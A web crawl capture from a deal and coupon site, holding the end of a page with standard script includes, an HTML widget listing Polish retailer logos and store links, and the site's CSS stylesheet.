<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1e1fbff0264426a7d9da08063a8546","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bigbasketshop.com/widgets/advertisers?country=PL&
body_size: 1201
content:






	
		<advertisers class="pt-2em pb-2em">
			<div class="container">
				
					
					
						<div class="row advertisers-row" data-rows="">
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/aliexpress-ad" class="advertiser it-click" data-adv="2869" ><img src="https://cdn.dealsfor.life/150x60/6a34e927a7e64356a0d9637cbd22cbf1_logo_aliexpress.jpg" alt="AliExpress AD" title="AliExpress AD" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/bellelily" class="advertiser it-click" data-adv="2873" ><img src="https://cdn.dealsfor.life/150x60/GG201912051333290631000000000000_logo_bellelily.jpg" alt="Bellelily" title="Bellelily" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/strawberrynet" class="advertiser it-click" data-adv="4254" ><img src="https://cdn.dealsfor.life/150x60/GG201912262342040303000000000000_logo_strawberry.jpg" alt="Strawberrynet" title="Strawberrynet" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/rtv-euro" class="advertiser it-click" data-adv="1596" ><img src="https://cdn.dealsfor.life/150x60/GG202001161006380387000000000000_rtv-logo.jpg" alt="RTV Euro" title="RTV Euro" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/oleole" class="advertiser it-click" data-adv="1304" ><img src="https://cdn.dealsfor.life/150x60/GG202001161212010804000000000000_oleole-logo.jpg" alt="OleOle" title="OleOle" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/douglas" class="advertiser it-click" data-adv="1598" ><img src="https://cdn.dealsfor.life/150x60/GG202002031359090950000000000000_Douglas-logo.jpg" alt="Douglas" title="Douglas" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/geekbuying" class="advertiser it-click" data-adv="2883" ><img src="https://cdn.dealsfor.life/150x60/GG202004031537290508000000000000_logo_250x100_geekbuying.jpg" alt="Geekbuying" title="Geekbuying" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/kazar" class="advertiser it-click" data-adv="1808" ><img src="https://cdn.dealsfor.life/150x60/GG202005151050300505000000000000_kazar-logo.jpg" alt="kazar" title="kazar" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/g2a" class="advertiser it-click" data-adv="2159" ><img src="https://cdn.dealsfor.life/150x60/GG202008310752170668000000000000_g2a-logo.jpg" alt="G2A" title="G2A" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/allegro" class="advertiser it-click" data-adv="1299" ><img src="https://cdn.dealsfor.life/150x60/GG202010291646370028000000000000_logo_250x100_allegro.jpg" alt="Allegro" title="Allegro" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/merkurymarket" class="advertiser it-click" data-adv="2778" ><img src="https://cdn.dealsfor.life/150x60/GG202102111329080768000000000000_merkurymarket-logo.jpg" alt="merkurymarket" title="merkurymarket" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/lacoste" class="advertiser it-click" data-adv="2902" ><img src="https://cdn.dealsfor.life/150x60/GG202103151316020657000000000000_logo_250x100_lacoste.jpg" alt="Lacoste" title="Lacoste" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/carrefour" class="advertiser it-click" data-adv="4266" ><img src="https://cdn.dealsfor.life/150x60/GG202108121323060160000000000000_logo_250x100_carrefour.jpg" alt="carrefour" title="carrefour" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/gabriella" class="advertiser it-click" data-adv="3600" ><img src="https://cdn.dealsfor.life/150x60/GG202108171126360789000000000000_gabriella-logo.jpg" alt="Gabriella" title="Gabriella" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/cyfrowe" class="advertiser it-click" data-adv="3973" ><img src="https://cdn.dealsfor.life/150x60/GG202112071303130340000000000000_logo_250x100_cyfrowe.jpg" alt="Cyfrowe" title="Cyfrowe" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/vidaxl" class="advertiser it-click" data-adv="4089" ><img src="https://cdn.dealsfor.life/150x60/GG202112131951520416000000000000_logo_250x100_vidaxl.jpg" alt="Vidaxl" title="Vidaxl" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/erli" class="advertiser it-click" data-adv="4007" ><img src="https://cdn.dealsfor.life/150x60/GG202202091210090888000000000000_Erli-logo.png" alt="Erli" title="Erli" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/home--you" class="advertiser it-click" data-adv="3915" ><img src="https://cdn.dealsfor.life/150x60/GG202202151404570283000000000000_homeandyou-logo.png" alt="Home & you" title="Home & you" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/hebe-pl" class="advertiser it-click" data-adv="4196" ><img src="https://cdn.dealsfor.life/150x60/GG202212080751050995000000000000_hebe-logo.jpg" alt="Hebe pl" title="Hebe pl" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/idream" class="advertiser it-click" data-adv="4164" ><img src="https://cdn.dealsfor.life/150x60/GG202305241107470673000000000000_idream-logo.jpg" alt="idream" title="idream" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/expondo" class="advertiser it-click" data-adv="4184" ><img src="https://cdn.dealsfor.life/150x60/GG202309120646540584000000000000_expondo-logo.png" alt="expondo" title="expondo" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/sensu" class="advertiser it-click" data-adv="4191" ><img src="https://cdn.dealsfor.life/150x60/GG202309200921040886000000000000_sensu.jpg" alt="Sensu" title="Sensu" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/volcano" class="advertiser it-click" data-adv="4203" ><img src="https://cdn.dealsfor.life/150x60/GG202312040807030294000000000000_volcano.png" alt="Volcano" title="Volcano" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/clothstore" class="advertiser it-click" data-adv="4214" ><img src="https://cdn.dealsfor.life/150x60/GG202402071237350564000000000000_cloth.jpg" alt="Clothstore" title="Clothstore" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/intymna" class="advertiser it-click" data-adv="4270" ><img src="https://cdn.dealsfor.life/150x60/GG202408091124230134000000000000_intymna-logo.jpg" alt="intymna" title="intymna" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/lionelo" class="advertiser it-click" data-adv="4277" ><img src="https://cdn.dealsfor.life/150x60/GG202409030959520488000000000000_lionelo-logo.jpg" alt="Lionelo" title="Lionelo" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/homeandpassion" class="advertiser it-click" data-adv="4403" ><img src="https://cdn.dealsfor.life/150x60/GG202506031052470149000000000000_home-logo.jpg" alt="Homeandpassion" title="Homeandpassion" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/kakto" class="advertiser it-click" data-adv="4404" ><img src="https://cdn.dealsfor.life/150x60/GG202506031137040243000000000000_kakto.jpg" alt="kakto" title="kakto" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/kaercher" class="advertiser it-click" data-adv="4421" ><img src="https://cdn.dealsfor.life/150x60/GG202506180901340569000000000000_kaercher-logo.jpg" alt="kaercher" title="kaercher" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/esky" class="advertiser it-click" data-adv="4424" ><img src="https://cdn.dealsfor.life/150x60/GG202506301124480761000000000000_esky-logo.jpg" alt="Esky" title="Esky" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/pl-pl/store/wittchen" class="advertiser it-click" data-adv="3209" ><img src="https://cdn.dealsfor.life/150x60/GG202512011253040666000000000000_witt.jpg" alt="Wittchen" title="Wittchen" /></a>	
									</div>
		
							    </div>
						    
						</div>
					
				
			</div>
		</advertisers>
	
	





--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.bigbasketshop.com/assets/www/css/style.css?v=1.3.79
body_size: 17969
content:
@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,600,800');

:root {
  --primary-color-active: #97c520;
  --primary-color-hover: #799e1a;
  --secondary-color-active: #365f85;
  --secondary-color-hover: #2b4c6a;
  --greyscale-font-1: #757575;
  --greyscale-font-2: #999999;
  --greyscale-font-3: #333333;
  --greyscale-color-1: #333333;
  --greyscale-color-2: #999999;
  --greyscale-color-3: #f7f7f7;
  --greyscale-color-4: #eeeeee;
  --greyscale-color-5: #f5f5f5;
  --greyscale-color-6: #ebebeb;
  --greyscale-color-7: #f2f2f2;
}

/*
* Regular 		400
* Semi-bold 	600
* Extra-bold 	800

* Density 13px
* 6px	0.462em	46.2%	5pt
* 7px	0.538em	53.8%	5pt
* 8px	0.615em	61.5%	6pt
* 9px	0.692em	69.2%	7pt
* 10px	0.769em	76.9%	8pt
* 11px	0.846em	84.6%	8pt
* 12px	0.923em	92.3%	9pt
* 13px	1.000em	100.0%	10pt
* 14px	1.077em	107.7%	11pt
* 15px	1.154em	115.4%	11pt
* 16px	1.231em	123.1%	12pt
* 17px	1.308em	130.8%	13pt
* 18px	1.385em	138.5%	14pt
* 19px	1.462em	146.2%	14pt
* 20px	1.538em	153.8%	15pt
* 21px	1.615em	161.5%	16pt
* 22px	1.692em	169.2%	17pt
* 23px	1.769em	176.9%	17pt
* 24px	1.846em	184.6%	18pt
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family: 'Open Sans', sans-serif;font-size:100%;font-style:inherit;font-weight:inherit;outline:0;vertical-align:baseline;margin:0;padding:0;}
:focus{outline:0 !important;box-shadow: none !important;}
ol,ul{list-style:none;}
table{border-collapse:separate;border-spacing:0;}
caption,th,td{font-weight:normal;text-align:left;}
blockquote:before,blockquote:after,q:before,q:after{content:"";}
i,em{font-style:italic;}
b,strong{font-weight:bold;}
small{font-size:0.769em;}
big{font-size:1.231em;}
a img{border:0;}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}
h1,h2,h3,h4,h5,h6{font-weight:bold;}
a:link,a:visited{color:var(--primary-color-active);text-decoration:none;outline:0;font-weight: 400;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.5s linear;transition: all 0.2s linear;}
a:hover,a:active{color:var(--primary-color-hover);text-decoration:none;outline:0;font-weight: 400;-webkit-transition: all 0.1s linear;-moz-transition: all 0.1s linear;-o-transition: all 0.5s linear;transition: all 0.1s linear;}
a.primary:link,a.primary:visited{color:var(--primary-color-active);}
a.primary:hover,a.primary:active{color:var(--primary-color-hover);}
a.secondary:link,a.secondary:visited{color:var(--secondary-color-active);}
a.secondary:hover,a.secondary:active{color:var(--secondary-color-hover);}
a:focus,input:focus,select:focus,textarea:focus {outline:0;}
input,select,textarea{background: #fff;min-height: 25px;border-radius: 5px;padding: 5px;border: 1px solid var(--greyscale-color-2);color:var(--greyscale-font-3);}
input:focus,select:focus,textarea:focus{border: 1px solid var(--primary-color-active) !important;}
input[type=text],input[type=email],input[type=password],textarea, textarea.form-control,select.form-control {height:auto;border: 1px solid var(--greyscale-color-2);background: #fff;font-weight: 400;font-size: 13px;color: var(--greyscale-font-1);border-radius:5px;}
textarea, textarea.form-control{height:130px;}
::-webkit-input-placeholder {color:var(--greyscale-font-2);}
::-moz-placeholder {color:var(--greyscale-font-2);}
:-ms-input-placeholder {color:var(--greyscale-font-2);}
:-moz-placeholder {color:var(--greyscale-font-2);}
input:-webkit-autofill,input:-webkit-autofill:hover, input:-webkit-autofill:focus, input:-webkit-autofill:active,
textarea:-webkit-autofill,textarea:-webkit-autofill:hover, textarea:-webkit-autofill:focus, textarea:-webkit-autofill:active,
select:-webkit-autofill,select:-webkit-autofill:hover, select:-webkit-autofill:focus, select:-webkit-autofill:active{
    -webkit-box-shadow: 0 0 0 30px #fff inset !important;
    transition: background-color 5000s ease-in-out 0s;
}
.input-bg-grey{background:var(--greyscale-color-3) !important;}
.input-sz-lg{height: 50px !important;}
.input-sz-big{height: 60px !important;}
.input-font-13{font-size:13px !important;}
input.monetary{max-width:130px;}
body{background:#fff;font:normal 13px/150% 'Open Sans', sans-serif;color:var(--greyscale-font-3);}

.btn-large {font-size: 1.154em; height:60px;font-weight:800 !important; padding: 0 10px; text-transform:uppercase; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 600; text-decoration: none !important; line-height: 18px;}
.btn-big {font-size: 1em; padding: 11px 25px; text-transform:uppercase; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 400; text-decoration: none !important; line-height: 25px;letter-spacing: 0.5px;}
.btn-big:hover{font-weight:400;}
.btn-medium {font-size: 1.154em; padding: 10px 10px; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 400; text-decoration: none !important; line-height: 15px;}
.btn-small {font-size: 1.000em; padding: 8px 8px; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 400; text-decoration: none !important; line-height: 15px;}
.btn-box{width:100%; font-size:1.154em; padding:10px; position: relative; overflow: hidden; cursor: pointer; font-weight: 700; text-decoration: none !important; line-height: 15px;}
.btn-full-size{width:100%;}

.btn-default,.btn-primary {background: var(--primary-color-active); border: 1px solid transparent; color: #FFF !important;}
.btn-default:hover,.btn-primary:hover,.btn-default:focus,.btn-primary:focus  {background: var(--primary-color-hover); color: #FFF;border:1px solid transparent;}
.btn-default:disabled,.btn-default[disabled],.btn-primary:disabled,.btn-primary[disabled] {background: #ccc !important;color: #999 !important;border: 1px solid #999 !important;}
.btn-secondary {background: var(--secondary-color-active); border: none; color: #FFF !important;}
.btn-secondary:hover,.btn-secondary:focus {background: var(--secondary-color-hover); color: #FFF;}
.btn-secondary:disabled,.btn-secondary[disabled] {background: #ccc !important;color: #999 !important;border: 1px solid #999 !important;}
.btn-link{background-color:transparent;border:none;color:var(--greyscale-font-1) !important;}
.btn-gray {background: var(--greyscale-color-2); border: none; color: #FFF;}
.btn-gray:hover {background: var(--greyscale-color-1); color: #FFF;}
.btn-white {background: #fff; border: 1px solid var(--greyscale-color-4); color: var(--secondary-color-active);}
.btn-white:hover { color: #FFF;}
.btn-icon{background: transparent;border: none;cursor:pointer;max-width: 56px;max-height: 56px;}
.btn-icon:hover{background: var(--primary-color-active);border-radius: 5px;}
.btn-round{border-radius:50%;}

p{color:var(--greyscale-color-1);}
h1{text-align:center;font-weight:800;font-size:2.500em;color:var(--secondary-color-active);}
h1 img{margin:0 20px;}

h1.title2{font-size: 2em;text-align: left;overflow:hidden;position:relative;text-transform:uppercase;}
h1.title2:after{content: '';display: inline-block;width: 100%;margin-right: -100%;border-top: 4px solid #eeeeee;height: 10px;margin-left: 10px;}

p.white-space-line{white-space: pre-line;}

.success{display:none;color:#28a745!important;}
.error{display:none;color:#e30044 !important;}

.pb-1em{padding-bottom:1em !important;}
.pb-2em{padding-bottom:2em !important;}
.pb-3em{padding-bottom:3em !important;}
.pb-4em{padding-bottom:4em !important;}
.pb-5em{padding-bottom:5em !important;}

.pt-1em{padding-top:1em !important;}
.pt-2em{padding-top:2em !important;}
.pt-3em{padding-top:3em !important;}
.pt-4em{padding-top:4em !important;}
.pt-5em{padding-top:5em !important;}

.mb-1em{margin-bottom:1em !important;}
.mb-2em{margin-bottom:2em !important;}
.mb-3em{margin-bottom:3em !important;}
.mb-4em{margin-bottom:4em !important;}
.mb-5em{margin-bottom:5em !important;}

.mt-1em{margin-top:1em !important;}
.mt-2em{margin-top:2em !important;}
.mt-3em{margin-top:3em !important;}
.mt-4em{margin-top:4em !important;}
.mt-5em{margin-top:5em !important;}

.rounded-circle{border-radius:50%;}

.form-check-label{margin-top: .4rem;}

.with-errors{padding:3px 5px;color:#e30044 !important;}

.form-loading{display:none;max-width:35px;max-height:35px;}
.form-loading-msg{display:none;color:var(--primary-color-active);}
.form-loading-msg-text{font-size:13px;}
.form-loading-msg-icon{font-size: 20px;}

.mb-col{margin-bottom:30px;}

.translatex-50{transform: translateX(-50%);}
.translatey-50{transform: translateY(-50%);}
.translate-50{transform: translate(-50%,-50%);}

/*
* checkbox and radio
*/
input[type=checkbox], input[type=radio] {-moz-box-sizing: border-box;box-sizing: border-box;padding: 0;}
input[type=checkbox], input[type=radio] {margin: 4px 0 0;margin-top: 1px\9;line-height: normal;}
.be-checkbox, .be-radio {display: block;line-height: 22px;margin: 0;padding: 3px 0;}
.be-checkbox input[type=checkbox], .be-checkbox input[type=radio], .be-radio input[type=checkbox], .be-radio input[type=radio] {margin: 0;display: none;width: 22px;}
.be-checkbox input[type=checkbox]+label, .be-checkbox input[type=radio]+label, .be-radio input[type=checkbox]+label, .be-radio input[type=radio]+label {padding-left: 0;}
.be-checkbox label, .be-radio label {margin-bottom: 0;}

.be-checkbox input[type=checkbox]:checked+label:before, .be-checkbox input[type=radio]:checked+label:before, .be-radio input[type=checkbox]:checked+label:before, .be-radio input[type=radio]:checked+label:before {content: "\f00c";color: var(--primary-color-active);border-color: var(--primary-color-active);font-family: 'Font Awesome 5 Free';font-weight: 900;}
.be-checkbox input[type=checkbox]+label:before, .be-checkbox input[type=radio]+label:before, .be-radio input[type=checkbox]+label:before, .be-radio input[type=radio]+label:before {content: "";width: 18px;height: 18px;display: inline-block;border: 1px solid var(--greyscale-color-2);margin-right: 6px;font-size: 13px;font-weight: 100;line-height: 15px;vertical-align: bottom;text-align: center;background-color: var(--greyscale-color-5);cursor: pointer;}
.be-checkbox input[type=checkbox].required:not(:checked)+label:before, .be-checkbox input[type=radio].required:not(:checked)+label:before, .be-radio input[type=checkbox].required:not(:checked)+label:before, .be-radio input[type=radio].required:not(:checked)+label:before {border:2px solid red;}
	
.be-radio-icon,.be-checkbox-icon {display: block;margin: 0;padding: 7px 0;}
.be-radio-icon.inline, .be-checkbox-icon.inline {display: inline-block;}
.be-radio-icon input[type=radio],.be-checkbox-icon input[type=checkbox] {margin: 0;display: none;width: 25px;}
.be-radio-icon input[type=radio]:checked+label,.be-checkbox-icon input[type=checkbox]:checked+label {border-color: var(--primary-color-active);color: var(--primary-color-active);}
.be-radio-icon label,.be-checkbox-icon label {cursor: pointer;margin: 0;width: 30px;height: 30px;line-height: 25px;border: 1px solid #d5d8de;text-align: center;font-size: 20px;vertical-align: middle;color: grey;}

/*
* Menu childs component
*/
ul.menu-childs li{position:relative;}
ul.menu-childs li.parent > span.carret:after{content: "\f0da";transition: 0.3s;color: var(--secondary-color-active);font-family: "Font Awesome 5 Free";font-size:20px;font-weight: 900;position: absolute;top: 6px;right: -3px;z-index: 99;cursor: pointer;}
ul.menu-childs li.parent.down > span.carret:after{transform: rotate(90deg); transition: 0.3s;}
ul.menu-childs li ul{padding-left:20px;display:none;}

/*
* Accengage Notification
*/
#_prompt_overlay{display:none !important;}
#_prompt_overlay.showit{display:block !important;}
#pushr{display:none;z-index: 999999 !important;position: fixed;max-width: 100%;top: 0 !important;left: 50% !important;transform: translateX(-50%) !important;background: #fff;width: 500px;padding: 20px;border-radius: 0 0 5px 5px;box-shadow: 1px 1px 10px #999;}
#pushr .pushr-container{}
#pushr .pushr-container p{color:var(--greyscale-font-1);font-size:1.2em;}
#pushr .pushr-container p.title{font-weight:900;font-size:1.3em;}
#pushr .pushr-container .bell-notify{width: 60px;height: 60px;display: block;background: var(--secondary-color-active);border-radius: 50%;text-align: center;}
#pushr .pushr-container .bell-notify i{line-height: 60px;font-size: 28px;color: #fff;}
#pushr .pushr-footer {text-align: center !important;display: flex;justify-content: space-evenly;}
#pushr .pushr-footer #pushr-deny {color: var(--greyscale-font-1);min-width: 125px;}
#pushr .pushr-footer #pushr-deny:hover{background:var(--greyscale-color-7);}
#pushr .pushr-footer #pushr-accept{min-width: 125px;}
#pushr .pushr-footer #pushr-accept:hover{background:var(--primary-color-hover) !important;}

/*
* Project colors
*/
.color-primary{color:var(--primary-color-active);}
.color-secondary{color:var(--secondary-color-active);}
.text-primary{color:var(--primary-color-active) !important;}
.text-secondary{color:var(--seconday-color-active) !important;}
.bg-primary{background-color:var(--primary-color-active);}
.bg-secondary{background-color:var(--secondary-color-active);}
.bg-greyscale-3{background: var(--greyscale-color-3);}
.bg-greyscale-4{background: var(--greyscale-color-4);}
.border-top{border-top: 1px solid var(--greyscale-color-4) !important;}
.border-bottom{border-bottom: 1px solid var(--greyscale-color-4) !important;}
.border-left{border-left: 1px solid var(--greyscale-color-4) !important;}
.border-right{border-right: 1px solid var(--greyscale-color-4) !important;}

/*
 * Bootstrap columns border diviser
 */
.col-border:not(:last-child){border-right: 1px solid var(--greyscale-color-4);}
@media (min-width: 768px) {.col-sm-border:not(:last-child) {border-right: 1px solid var(--greyscale-color-4);}}
@media (min-width: 992px) {.col-md-border:not(:last-child) {border-right: 1px solid var(--greyscale-color-4);}}
@media (min-width: 1200px) {.col-lg-border:not(:last-child) {border-right: 1px solid var(--greyscale-color-4);}}

/*
 * Bootstrap 5 columns
 */
.col-xs-5ths,
.col-sm-5ths,
.col-md-5ths,
.col-lg-5ths,
.col-xg-5ths {position: relative;min-height: 1px;padding-right: 15px;padding-left: 15px;}
.col-xs-5ths {width: 20%;max-width: 20%;float: left;}
@media (min-width: 768px) {.col-md-5ths {width: 20%;max-width: 20%;float: left;}}
@media (min-width: 992px) {.col-lg-5ths {width: 20%;max-width: 20%;float: left;}}
@media (min-width: 1400px) {.col-xg-5ths {width: 20%;max-width: 20%;float: left;}}

/*
* Bootstrap columns same height
*/
.eq-height .row{overflow: hidden; }
.eq-height [class*="col-"]{margin-bottom: -99999px;padding-bottom: 99999px;}

/*
* OWL CAROUSEL 
*/
.owl-carousel{ 
    display:none;
}
.owl-loaded{position:relative;}
.owl-stage-outer{margin: 0 20px;overflow: hidden;width: 100%;}
.owl-stage{margin:auto;}
.owl-item {float: left;}
.owl-nav {font-size: 1.923em;color:var(--primary-color-active);}
.owl-nav .owl-prev{position: absolute;top:calc(50% - 12px);left:0;}
.owl-nav .owl-next{position: absolute;top:calc(50% - 12px);right:0;}
.owl-nav .owl-prev.disabled,.owl-nav .owl-next.disabled{color:#cbcbcb;opacity:.5;}
.owl-nav .owl-prev i,.owl-nav .owl-next i{font-weight: 900;}
.owl-dots {display: table; width: 100%; text-align: center; margin: 20px 0 0;}
.owl-dots div {display: inline-table; width: 12px; height: 12px; margin: 0 7px; background:var(--primary-color-active);opacity:.5; border-radius: 50%;}
.owl-dots div.active {background: var(--primary-color-hover);opacity:1;}
.owl-nav.disabled,.owl-dots.disabled {display: none !important;}

/*
* SLICK CAROUSEL
*/
.slick-track .slick-prev,
.slick-track .slick-next{background:none;}
.slick-track .slick-prev:before,
.slick-track .slick-next:before{font-family: 'IcoFont' !important;color:var(--primary-color-active);}
.slick-track .slick-prev:before{content:"\eac9";}
.slick-track .slick-next:before{content: "\eaca";}

/*
* BOOTSTRAP CAROUSEL
*/
.carousel-control-next, .carousel-control-prev{color:var(--secondary-color-active) !important;font-size:25px;}
.carousel-indicators li{background-color:var(--secondary-color-active) !important;}

/*
* SPLIDEJS
*/
.splide__slide img {width : 100%;height: auto;}
.splide--draggable>.splide__track>.splide__list>.splide__slide{cursor:pointer;}

/*
* Vertical align
*/
.outer {display: table;height: 100%;width: 100%;text-align: center;}
.middle {display: table-cell;vertical-align: middle;}

/*
* Loading ajax
*/
.loading{display:none;text-align:center;}
.loading img{max-width:60px;}
.loading-css{width:100%;height:80px;padding:10px 0;text-align:center;}

/*
* Autocomplete component
*/
.autocomplete{z-index: 999999;}
.autocomplete>div{padding: 5px 10px;}
.autocomplete>div i.fa,
.autocomplete>div i.ic{color:var(--secondary-color-active);margin-right: 10px;}
.autocomplete>div.selected{background:#dcdcdc;}
.autocomplete>div:hover:not(.group){background:#f5f5f5;}

/*
* Select2 component
*/
.select2-container--open .select2-dropdown{z-index:99999;}

/*
* Rating components
*/
.rating.select,.rating.select span{cursor:pointer;}
.rating span{color:#dddddd;}/*Default */
.rating span.checked{color:#ff9900;}/*Selected */
.rating.select:hover span,.rating.select > span:hover:before{color:var(--primary-color-active);}/*Selecting */
.rating.select > span:hover ~ span:before {
   color:#dddddd;/*Not selected */
}

.star-rating{margin:5px 0;}
.star-rating > fieldset {border: none;display: inline-block;}
.star-rating > fieldset:not(:checked) > input {display:none;}
.star-rating > fieldset:not(:checked) > label {float: right;width: 16px;height: 30px;overflow: hidden;white-space: nowrap;cursor: pointer;font-size: 18px;color: #16a085;padding-top: 5px;margin-right: 2px;}
.star-rating > fieldset:not(:checked) > label:before {font-family: 'Font Awesome 5 Free';font-weight:900;content: '\f005';color:#dddddd;}
.star-rating > fieldset:not(:checked) > label:hover,.star-rating > fieldset:not(:checked) > label:hover ~ label {color: #ff9900;}
.star-rating > fieldset:not(:checked) > label:hover:before,.star-rating > fieldset:not(:checked) > label:hover ~ label:before {font-family: 'Font Awesome 5 Free';font-weight:900;content: '\f005';color: #ff9900;}
.star-rating > fieldset > input:checked ~ label:before {font-family: 'Font Awesome 5 Free';font-weight:900;content: '\f005';color: #ff9900;}

.wishlist-add{cursor:pointer;font-size:2em;color: #fff;}
.wishlist-add i{-webkit-text-stroke: 2px var(--secondary-color-active);}
.wishlist-add:hover i{-webkit-text-stroke: 2px var(--primary-color-active);}
.wishlist-add.active{color:var(--primary-color-active);}
.wishlist-add.active i{-webkit-text-stroke: 2px var(--primary-color-active);}

.photo-upload{position:relative;}
.photo-upload img{max-width: 100%;max-height: 100%;}
.photo-upload .photo-edit{display:none;cursor:pointer;position: absolute;font-size: 25px;bottom: 30px;left:50%;transform: translateX(-40px);color:#3eb7ba;}
.photo-upload .photo-edit .dz-preview{display: none;}
.photo-upload .photo-remove{display:none;position: absolute;bottom: 30px;left:50%;transform: translateX(5px);}
.photo-upload:hover .photo-edit,.photo-upload:hover .photo-remove{display:block;}

.progress.bg-white{background-color: #fff;}
.progress-bar{background-color:var(--primary-color-active);}

/*
* ICONS
*/
.ic-text{margin-right: 10px;}

/*
* BEGIN header
*/
promo{width: 100%;height: 60px;display: block;background: #343434;padding-top: 18px;}
promo p{text-align: center;vertical-align: middle;}
promo .text1{color: yellow;font-size: 2em;font-weight: 900;margin-right: 10px;}
